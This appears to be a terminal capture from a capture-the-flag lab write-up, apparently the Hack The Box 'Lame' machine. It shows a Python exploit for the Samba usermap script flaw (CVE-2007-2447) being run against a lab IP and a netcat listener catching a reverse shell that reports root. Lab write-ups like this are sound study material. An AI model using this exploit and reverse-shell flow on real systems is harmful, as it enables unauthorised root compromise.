 CVE-2007-2447 # ❯ python usermap_script.py 10.129.160.12 445 10.10.14.54 443
[*] CVE-2007-2447 - Samba usermap script
[+] Connecting !
[+] Payload was sent - check netcat !
CVE-2007-2447 # ❯
lame # ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.160.12] 34756
whoami
root